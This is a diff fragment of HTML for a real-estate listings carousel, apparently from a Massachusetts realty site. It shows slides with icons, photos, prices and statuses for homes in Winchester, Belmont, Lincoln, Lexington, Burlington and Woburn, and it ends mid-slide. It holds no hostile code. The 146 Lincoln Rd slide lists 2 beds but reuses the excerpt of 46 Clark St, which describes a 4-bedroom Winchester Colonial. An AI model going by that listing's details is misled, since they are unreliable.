+									<span><svg class="svg-inline--fa fa-shower fa-w-16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="shower" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M304,320a16,16,0,1,0,16,16A16,16,0,0,0,304,320Zm32-96a16,16,0,1,0,16,16A16,16,0,0,0,336,224Zm32,64a16,16,0,1,0-16-16A16,16,0,0,0,368,288Zm-32,32a16,16,0,1,0-16-16A16,16,0,0,0,336,320Zm-32-64a16,16,0,1,0,16,16A16,16,0,0,0,304,256Zm128-32a16,16,0,1,0-16-16A16,16,0,0,0,432,224Zm-48,16a16,16,0,1,0,16-16A16,16,0,0,0,384,240Zm-16-48a16,16,0,1,0,16,16A16,16,0,0,0,368,192Zm96,32a16,16,0,1,0,16,16A16,16,0,0,0,464,224Zm32-32a16,16,0,1,0,16,16A16,16,0,0,0,496,192Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,432,256Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,400,288Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,336,352Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,304,384Zm64-64a16,16,0,1,0,16,16A16,16,0,0,0,368,320Zm21.65-218.35-11.3-11.31a16,16,0,0,0-22.63,0L350.05,96A111.19,111.19,0,0,0,272,64c-19.24,0-37.08,5.3-52.9,13.85l-10-10A121.72,121.72,0,0,0,123.44,32C55.49,31.5,0,92.91,0,160.85V464a16,16,0,0,0,16,16H48a16,16,0,0,0,16-16V158.4c0-30.15,21-58.2,51-61.93a58.38,58.38,0,0,1,48.93,16.67l10,10C165.3,138.92,160,156.76,160,176a111.23,111.23,0,0,0,32,78.05l-5.66,5.67a16,16,0,0,0,0,22.62l11.3,11.31a16,16,0,0,0,22.63,0L389.65,124.28A16,16,0,0,0,389.65,101.65Z"></path></svg><!-- <i class="fas fa-shower" aria-hidden="true"></i> Font Awesome fontawesome.com --> 2.5 Baths</span>
+								</p>
+								<p class="text-uppercase mb-2">For Sale | $1,069,000</p>
+								<div class="list-excerpt small">
+									<p>24 Richardson Street, Winchester, MA is a circa-1853 antique with 4 bedrooms, 2.5 baths and 2,411 square feet. It sits…</p>
+								</div>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+									</div><div class="list-slide slick-slide slick-cloned" data-slick-index="13" id="" aria-hidden="true" style="width: 944px;" tabindex="-1">
+					<a href="https://www.andersengrouprealty.com/listings/160-white-st-unit-2-belmont/" tabindex="-1">
+						<div class="list-slide-inner row align-items-center">
+							<div class="list-slide-img col-lg-8"><img width="1024" height="681" src="./andersen_files/01-1-1024x681.jpg" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/08/01-1-1024x681.jpg 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/01-1-300x200.jpg 300w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/01-1-768x511.jpg 768w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/01-1.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="list-slide-info col-lg-4">
+								<h3 class="font-weight-bold">160 White St – Unit 2, Belmont</h3>
+								<hr>
+								<p class="list-meta text-uppercase font-weight-bold mb-2">
+									<span><svg class="svg-inline--fa fa-bed fa-w-20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bed" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" data-fa-i2svg=""><path fill="currentColor" d="M176 256c44.11 0 80-35.89 80-80s-35.89-80-80-80-80 35.89-80 80 35.89 80 80 80zm352-128H304c-8.84 0-16 7.16-16 16v144H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v352c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16v-48h512v48c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V240c0-61.86-50.14-112-112-112z"></path></svg><!-- <i class="fas fa-bed" aria-hidden="true"></i> Font Awesome fontawesome.com --> 4 Beds</span>
+									<br>
+									<span><svg class="svg-inline--fa fa-shower fa-w-16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="shower" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M304,320a16,16,0,1,0,16,16A16,16,0,0,0,304,320Zm32-96a16,16,0,1,0,16,16A16,16,0,0,0,336,224Zm32,64a16,16,0,1,0-16-16A16,16,0,0,0,368,288Zm-32,32a16,16,0,1,0-16-16A16,16,0,0,0,336,320Zm-32-64a16,16,0,1,0,16,16A16,16,0,0,0,304,256Zm128-32a16,16,0,1,0-16-16A16,16,0,0,0,432,224Zm-48,16a16,16,0,1,0,16-16A16,16,0,0,0,384,240Zm-16-48a16,16,0,1,0,16,16A16,16,0,0,0,368,192Zm96,32a16,16,0,1,0,16,16A16,16,0,0,0,464,224Zm32-32a16,16,0,1,0,16,16A16,16,0,0,0,496,192Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,432,256Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,400,288Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,336,352Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,304,384Zm64-64a16,16,0,1,0,16,16A16,16,0,0,0,368,320Zm21.65-218.35-11.3-11.31a16,16,0,0,0-22.63,0L350.05,96A111.19,111.19,0,0,0,272,64c-19.24,0-37.08,5.3-52.9,13.85l-10-10A121.72,121.72,0,0,0,123.44,32C55.49,31.5,0,92.91,0,160.85V464a16,16,0,0,0,16,16H48a16,16,0,0,0,16-16V158.4c0-30.15,21-58.2,51-61.93a58.38,58.38,0,0,1,48.93,16.67l10,10C165.3,138.92,160,156.76,160,176a111.23,111.23,0,0,0,32,78.05l-5.66,5.67a16,16,0,0,0,0,22.62l11.3,11.31a16,16,0,0,0,22.63,0L389.65,124.28A16,16,0,0,0,389.65,101.65Z"></path></svg><!-- <i class="fas fa-shower" aria-hidden="true"></i> Font Awesome fontawesome.com --> 2 full / 0 half Baths</span>
+								</p>
+								<p class="text-uppercase mb-2">For Sale | $829,000</p>
+								<div class="list-excerpt small">
+									<p>Welcome home to this turn-key, 4-bedroom condo in the heart of Belmont, MA, offering approximately 1,681 square feet of bright,…</p>
+								</div>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+									</div><div class="list-slide slick-slide slick-cloned" data-slick-index="14" id="" aria-hidden="true" style="width: 944px;" tabindex="-1">
+					<a href="https://www.andersengrouprealty.com/listings/7-viking-road-winchester/" tabindex="-1">
+						<div class="list-slide-inner row align-items-center">
+							<div class="list-slide-img col-lg-8"><img width="1024" height="683" src="./andersen_files/3-1024x683.jpg" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/08/3-1024x683.jpg 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/3-300x200.jpg 300w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/3-768x512.jpg 768w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/3.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="list-slide-info col-lg-4">
+								<h3 class="font-weight-bold">7 Viking Road, Winchester</h3>
+								<hr>
+								<p class="list-meta text-uppercase font-weight-bold mb-2">
+									<span><svg class="svg-inline--fa fa-bed fa-w-20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bed" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" data-fa-i2svg=""><path fill="currentColor" d="M176 256c44.11 0 80-35.89 80-80s-35.89-80-80-80-80 35.89-80 80 35.89 80 80 80zm352-128H304c-8.84 0-16 7.16-16 16v144H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v352c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16v-48h512v48c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V240c0-61.86-50.14-112-112-112z"></path></svg><!-- <i class="fas fa-bed" aria-hidden="true"></i> Font Awesome fontawesome.com --> 5 Beds</span>
+									<br>
+									<span><svg class="svg-inline--fa fa-shower fa-w-16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="shower" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M304,320a16,16,0,1,0,16,16A16,16,0,0,0,304,320Zm32-96a16,16,0,1,0,16,16A16,16,0,0,0,336,224Zm32,64a16,16,0,1,0-16-16A16,16,0,0,0,368,288Zm-32,32a16,16,0,1,0-16-16A16,16,0,0,0,336,320Zm-32-64a16,16,0,1,0,16,16A16,16,0,0,0,304,256Zm128-32a16,16,0,1,0-16-16A16,16,0,0,0,432,224Zm-48,16a16,16,0,1,0,16-16A16,16,0,0,0,384,240Zm-16-48a16,16,0,1,0,16,16A16,16,0,0,0,368,192Zm96,32a16,16,0,1,0,16,16A16,16,0,0,0,464,224Zm32-32a16,16,0,1,0,16,16A16,16,0,0,0,496,192Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,432,256Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,400,288Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,336,352Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,304,384Zm64-64a16,16,0,1,0,16,16A16,16,0,0,0,368,320Zm21.65-218.35-11.3-11.31a16,16,0,0,0-22.63,0L350.05,96A111.19,111.19,0,0,0,272,64c-19.24,0-37.08,5.3-52.9,13.85l-10-10A121.72,121.72,0,0,0,123.44,32C55.49,31.5,0,92.91,0,160.85V464a16,16,0,0,0,16,16H48a16,16,0,0,0,16-16V158.4c0-30.15,21-58.2,51-61.93a58.38,58.38,0,0,1,48.93,16.67l10,10C165.3,138.92,160,156.76,160,176a111.23,111.23,0,0,0,32,78.05l-5.66,5.67a16,16,0,0,0,0,22.62l11.3,11.31a16,16,0,0,0,22.63,0L389.65,124.28A16,16,0,0,0,389.65,101.65Z"></path></svg><!-- <i class="fas fa-shower" aria-hidden="true"></i> Font Awesome fontawesome.com --> 4.5 Baths</span>
+								</p>
+								<p class="text-uppercase mb-2">Contingent | $2,849,000</p>
+								<div class="list-excerpt small">
+									<p>7 Viking Road is a completely renovated 5-bedroom, 4.5-bath Colonial set at the end of a quiet cul-de-sac in Winchester,…</p>
+								</div>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+									</div><div class="list-slide slick-slide slick-cloned" data-slick-index="15" id="" aria-hidden="true" style="width: 944px;" tabindex="-1">
+					<a href="https://www.andersengrouprealty.com/listings/146-lincoln-rd-unit-a-lincoln-ma/" tabindex="-1">
+						<div class="list-slide-inner row align-items-center">
+							<div class="list-slide-img col-lg-8"><img width="1024" height="682" src="./andersen_files/1-1024x682.jpg" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/07/1-1024x682.jpg 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2026/07/1-300x200.jpg 300w, https://www.andersengrouprealty.com/wp-content/uploads/2026/07/1-768x511.jpg 768w, https://www.andersengrouprealty.com/wp-content/uploads/2026/07/1-1536x1023.jpg 1536w, https://www.andersengrouprealty.com/wp-content/uploads/2026/07/1.jpg 1937w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="list-slide-info col-lg-4">
+								<h3 class="font-weight-bold">146 Lincoln Rd – Unit A, Lincoln</h3>
+								<hr>
+								<p class="list-meta text-uppercase font-weight-bold mb-2">
+									<span><svg class="svg-inline--fa fa-bed fa-w-20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bed" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" data-fa-i2svg=""><path fill="currentColor" d="M176 256c44.11 0 80-35.89 80-80s-35.89-80-80-80-80 35.89-80 80 35.89 80 80 80zm352-128H304c-8.84 0-16 7.16-16 16v144H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v352c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16v-48h512v48c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V240c0-61.86-50.14-112-112-112z"></path></svg><!-- <i class="fas fa-bed" aria-hidden="true"></i> Font Awesome fontawesome.com --> 2 Beds</span>
+									<br>
+									<span><svg class="svg-inline--fa fa-shower fa-w-16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="shower" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M304,320a16,16,0,1,0,16,16A16,16,0,0,0,304,320Zm32-96a16,16,0,1,0,16,16A16,16,0,0,0,336,224Zm32,64a16,16,0,1,0-16-16A16,16,0,0,0,368,288Zm-32,32a16,16,0,1,0-16-16A16,16,0,0,0,336,320Zm-32-64a16,16,0,1,0,16,16A16,16,0,0,0,304,256Zm128-32a16,16,0,1,0-16-16A16,16,0,0,0,432,224Zm-48,16a16,16,0,1,0,16-16A16,16,0,0,0,384,240Zm-16-48a16,16,0,1,0,16,16A16,16,0,0,0,368,192Zm96,32a16,16,0,1,0,16,16A16,16,0,0,0,464,224Zm32-32a16,16,0,1,0,16,16A16,16,0,0,0,496,192Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,432,256Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,400,288Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,336,352Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,304,384Zm64-64a16,16,0,1,0,16,16A16,16,0,0,0,368,320Zm21.65-218.35-11.3-11.31a16,16,0,0,0-22.63,0L350.05,96A111.19,111.19,0,0,0,272,64c-19.24,0-37.08,5.3-52.9,13.85l-10-10A121.72,121.72,0,0,0,123.44,32C55.49,31.5,0,92.91,0,160.85V464a16,16,0,0,0,16,16H48a16,16,0,0,0,16-16V158.4c0-30.15,21-58.2,51-61.93a58.38,58.38,0,0,1,48.93,16.67l10,10C165.3,138.92,160,156.76,160,176a111.23,111.23,0,0,0,32,78.05l-5.66,5.67a16,16,0,0,0,0,22.62l11.3,11.31a16,16,0,0,0,22.63,0L389.65,124.28A16,16,0,0,0,389.65,101.65Z"></path></svg><!-- <i class="fas fa-shower" aria-hidden="true"></i> Font Awesome fontawesome.com --> 1 full / 0 half Baths</span>
+								</p>
+								<p class="text-uppercase mb-2">Under Agreement | $549,000</p>
+								<div class="list-excerpt small">
+									<p>Charming 4-bedroom Colonial with 1,466 sq ft on a quiet dead-end street in Winchester. Hardwood floors, deck, fenced yard, updated systems near Horn Pond.</p>
+								</div>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+									</div><div class="list-slide slick-slide slick-cloned" data-slick-index="16" id="" aria-hidden="true" style="width: 944px;" tabindex="-1">
+					<a href="https://www.andersengrouprealty.com/listings/15-fifer-lane-15-lexington/" tabindex="-1">
+						<div class="list-slide-inner row align-items-center">
+							<div class="list-slide-img col-lg-8"><img width="1024" height="683" src="./andersen_files/01-1-1024x683.jpg" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/07/01-1-1024x683.jpg 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2026/07/01-1-300x200.jpg 300w, https://www.andersengrouprealty.com/wp-content/uploads/2026/07/01-1-768x512.jpg 768w, https://www.andersengrouprealty.com/wp-content/uploads/2026/07/01-1.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="list-slide-info col-lg-4">
+								<h3 class="font-weight-bold">15 Fifer Lane #15, Lexington</h3>
+								<hr>
+								<p class="list-meta text-uppercase font-weight-bold mb-2">
+									<span><svg class="svg-inline--fa fa-bed fa-w-20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bed" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" data-fa-i2svg=""><path fill="currentColor" d="M176 256c44.11 0 80-35.89 80-80s-35.89-80-80-80-80 35.89-80 80 35.89 80 80 80zm352-128H304c-8.84 0-16 7.16-16 16v144H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v352c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16v-48h512v48c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V240c0-61.86-50.14-112-112-112z"></path></svg><!-- <i class="fas fa-bed" aria-hidden="true"></i> Font Awesome fontawesome.com --> 2 Beds</span>
+									<br>
+									<span><svg class="svg-inline--fa fa-shower fa-w-16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="shower" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M304,320a16,16,0,1,0,16,16A16,16,0,0,0,304,320Zm32-96a16,16,0,1,0,16,16A16,16,0,0,0,336,224Zm32,64a16,16,0,1,0-16-16A16,16,0,0,0,368,288Zm-32,32a16,16,0,1,0-16-16A16,16,0,0,0,336,320Zm-32-64a16,16,0,1,0,16,16A16,16,0,0,0,304,256Zm128-32a16,16,0,1,0-16-16A16,16,0,0,0,432,224Zm-48,16a16,16,0,1,0,16-16A16,16,0,0,0,384,240Zm-16-48a16,16,0,1,0,16,16A16,16,0,0,0,368,192Zm96,32a16,16,0,1,0,16,16A16,16,0,0,0,464,224Zm32-32a16,16,0,1,0,16,16A16,16,0,0,0,496,192Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,432,256Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,400,288Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,336,352Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,304,384Zm64-64a16,16,0,1,0,16,16A16,16,0,0,0,368,320Zm21.65-218.35-11.3-11.31a16,16,0,0,0-22.63,0L350.05,96A111.19,111.19,0,0,0,272,64c-19.24,0-37.08,5.3-52.9,13.85l-10-10A121.72,121.72,0,0,0,123.44,32C55.49,31.5,0,92.91,0,160.85V464a16,16,0,0,0,16,16H48a16,16,0,0,0,16-16V158.4c0-30.15,21-58.2,51-61.93a58.38,58.38,0,0,1,48.93,16.67l10,10C165.3,138.92,160,156.76,160,176a111.23,111.23,0,0,0,32,78.05l-5.66,5.67a16,16,0,0,0,0,22.62l11.3,11.31a16,16,0,0,0,22.63,0L389.65,124.28A16,16,0,0,0,389.65,101.65Z"></path></svg><!-- <i class="fas fa-shower" aria-hidden="true"></i> Font Awesome fontawesome.com --> 2 full / 1 half Baths</span>
+								</p>
+								<p class="text-uppercase mb-2">Sold | $699,000</p>
+								<div class="list-excerpt small">
+									<p>Welcome to 15 Fifer Lane, an easy-living condo in Drummer Boy Green, one of North Lexington’s most sought-after communities. This…</p>
+								</div>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+									</div><div class="list-slide slick-slide slick-cloned" data-slick-index="17" id="" aria-hidden="true" style="width: 944px;" tabindex="-1">
+					<a href="https://www.andersengrouprealty.com/listings/70-muller-rd-burlington/" tabindex="-1">
+						<div class="list-slide-inner row align-items-center">
+							<div class="list-slide-img col-lg-8"><img width="1024" height="683" src="./andersen_files/02-1024x683.jpg" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/08/02-1024x683.jpg 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/02-300x200.jpg 300w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/02-768x512.jpg 768w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/02.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="list-slide-info col-lg-4">
+								<h3 class="font-weight-bold">70 Muller Rd, Burlington</h3>
+								<hr>
+								<p class="list-meta text-uppercase font-weight-bold mb-2">
+									<span><svg class="svg-inline--fa fa-bed fa-w-20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bed" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" data-fa-i2svg=""><path fill="currentColor" d="M176 256c44.11 0 80-35.89 80-80s-35.89-80-80-80-80 35.89-80 80 35.89 80 80 80zm352-128H304c-8.84 0-16 7.16-16 16v144H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v352c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16v-48h512v48c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V240c0-61.86-50.14-112-112-112z"></path></svg><!-- <i class="fas fa-bed" aria-hidden="true"></i> Font Awesome fontawesome.com --> 3 Beds</span>
+									<br>
+									<span><svg class="svg-inline--fa fa-shower fa-w-16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="shower" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M304,320a16,16,0,1,0,16,16A16,16,0,0,0,304,320Zm32-96a16,16,0,1,0,16,16A16,16,0,0,0,336,224Zm32,64a16,16,0,1,0-16-16A16,16,0,0,0,368,288Zm-32,32a16,16,0,1,0-16-16A16,16,0,0,0,336,320Zm-32-64a16,16,0,1,0,16,16A16,16,0,0,0,304,256Zm128-32a16,16,0,1,0-16-16A16,16,0,0,0,432,224Zm-48,16a16,16,0,1,0,16-16A16,16,0,0,0,384,240Zm-16-48a16,16,0,1,0,16,16A16,16,0,0,0,368,192Zm96,32a16,16,0,1,0,16,16A16,16,0,0,0,464,224Zm32-32a16,16,0,1,0,16,16A16,16,0,0,0,496,192Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,432,256Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,400,288Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,336,352Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,304,384Zm64-64a16,16,0,1,0,16,16A16,16,0,0,0,368,320Zm21.65-218.35-11.3-11.31a16,16,0,0,0-22.63,0L350.05,96A111.19,111.19,0,0,0,272,64c-19.24,0-37.08,5.3-52.9,13.85l-10-10A121.72,121.72,0,0,0,123.44,32C55.49,31.5,0,92.91,0,160.85V464a16,16,0,0,0,16,16H48a16,16,0,0,0,16-16V158.4c0-30.15,21-58.2,51-61.93a58.38,58.38,0,0,1,48.93,16.67l10,10C165.3,138.92,160,156.76,160,176a111.23,111.23,0,0,0,32,78.05l-5.66,5.67a16,16,0,0,0,0,22.62l11.3,11.31a16,16,0,0,0,22.63,0L389.65,124.28A16,16,0,0,0,389.65,101.65Z"></path></svg><!-- <i class="fas fa-shower" aria-hidden="true"></i> Font Awesome fontawesome.com --> 2 full / 0 half Baths</span>
+								</p>
+								<p class="text-uppercase mb-2">For Sale | $639,000</p>
+								<div class="list-excerpt small">
+									<p>Nestled on a quiet street in a convenient Burlington, MA neighborhood, this well-maintained 3-bedroom Ranch offers easy one-level living on…</p>
+								</div>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+									</div><div class="list-slide slick-slide slick-cloned" data-slick-index="18" id="" aria-hidden="true" style="width: 944px;" tabindex="-1">
+					<a href="https://www.andersengrouprealty.com/listings/46-clark-st-winchester/" tabindex="-1">
+						<div class="list-slide-inner row align-items-center">
+							<div class="list-slide-img col-lg-8"><img width="1024" height="682" src="./andersen_files/01-1024x682.jpg" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/07/01-1024x682.jpg 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2026/07/01-300x200.jpg 300w, https://www.andersengrouprealty.com/wp-content/uploads/2026/07/01-768x511.jpg 768w, https://www.andersengrouprealty.com/wp-content/uploads/2026/07/01.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="list-slide-info col-lg-4">
+								<h3 class="font-weight-bold">46 Clark St, Winchester</h3>
+								<hr>
+								<p class="list-meta text-uppercase font-weight-bold mb-2">
+									<span><svg class="svg-inline--fa fa-bed fa-w-20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bed" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" data-fa-i2svg=""><path fill="currentColor" d="M176 256c44.11 0 80-35.89 80-80s-35.89-80-80-80-80 35.89-80 80 35.89 80 80 80zm352-128H304c-8.84 0-16 7.16-16 16v144H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v352c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16v-48h512v48c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V240c0-61.86-50.14-112-112-112z"></path></svg><!-- <i class="fas fa-bed" aria-hidden="true"></i> Font Awesome fontawesome.com --> 4 Beds</span>
+									<br>
+									<span><svg class="svg-inline--fa fa-shower fa-w-16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="shower" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M304,320a16,16,0,1,0,16,16A16,16,0,0,0,304,320Zm32-96a16,16,0,1,0,16,16A16,16,0,0,0,336,224Zm32,64a16,16,0,1,0-16-16A16,16,0,0,0,368,288Zm-32,32a16,16,0,1,0-16-16A16,16,0,0,0,336,320Zm-32-64a16,16,0,1,0,16,16A16,16,0,0,0,304,256Zm128-32a16,16,0,1,0-16-16A16,16,0,0,0,432,224Zm-48,16a16,16,0,1,0,16-16A16,16,0,0,0,384,240Zm-16-48a16,16,0,1,0,16,16A16,16,0,0,0,368,192Zm96,32a16,16,0,1,0,16,16A16,16,0,0,0,464,224Zm32-32a16,16,0,1,0,16,16A16,16,0,0,0,496,192Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,432,256Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,400,288Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,336,352Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,304,384Zm64-64a16,16,0,1,0,16,16A16,16,0,0,0,368,320Zm21.65-218.35-11.3-11.31a16,16,0,0,0-22.63,0L350.05,96A111.19,111.19,0,0,0,272,64c-19.24,0-37.08,5.3-52.9,13.85l-10-10A121.72,121.72,0,0,0,123.44,32C55.49,31.5,0,92.91,0,160.85V464a16,16,0,0,0,16,16H48a16,16,0,0,0,16-16V158.4c0-30.15,21-58.2,51-61.93a58.38,58.38,0,0,1,48.93,16.67l10,10C165.3,138.92,160,156.76,160,176a111.23,111.23,0,0,0,32,78.05l-5.66,5.67a16,16,0,0,0,0,22.62l11.3,11.31a16,16,0,0,0,22.63,0L389.65,124.28A16,16,0,0,0,389.65,101.65Z"></path></svg><!-- <i class="fas fa-shower" aria-hidden="true"></i> Font Awesome fontawesome.com --> 1 full / 1 half Baths</span>
+								</p>
+								<p class="text-uppercase mb-2">Sold | $1,064,000</p>
+								<div class="list-excerpt small">
+									<p>Charming 4-bedroom Colonial with 1,466 sq ft on a quiet dead-end street in Winchester. Hardwood floors, deck, fenced yard, updated systems near Horn Pond.</p>
+								</div>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+									</div><div class="list-slide slick-slide slick-cloned" data-slick-index="19" id="" aria-hidden="true" style="width: 944px;" tabindex="-1">
+					<a href="https://www.andersengrouprealty.com/listings/exclusive-5-bed-cape-woburn/" tabindex="-1">
+						<div class="list-slide-inner row align-items-center">
+							<div class="list-slide-img col-lg-8"><img width="1024" height="684" src="./andersen_files/01-woburn-1024x684.png" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/06/01-woburn-1024x684.png?wm=2 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2026/06/01-woburn-300x200.png?wm=2 300w, https://www.andersengrouprealty.com/wp-content/uploads/2026/06/01-woburn-768x513.png?wm=2 768w, https://www.andersengrouprealty.com/wp-content/uploads/2026/06/01-woburn.png?wm=2 1535w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="list-slide-info col-lg-4">
+								<h3 class="font-weight-bold">5-Bed Cape in Woburn</h3>
+								<hr>
+								<p class="list-meta text-uppercase font-weight-bold mb-2">
+									<span><svg class="svg-inline--fa fa-bed fa-w-20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bed" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" data-fa-i2svg=""><path fill="currentColor" d="M176 256c44.11 0 80-35.89 80-80s-35.89-80-80-80-80 35.89-80 80 35.89 80 80 80zm352-128H304c-8.84 0-16 7.16-16 16v144H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v352c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16v-48h512v48c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V240c0-61.86-50.14-112-112-112z"></path></svg><!-- <i class="fas fa-bed" aria-hidden="true"></i> Font Awesome fontawesome.com --> 5 Beds</span>
+									<br>
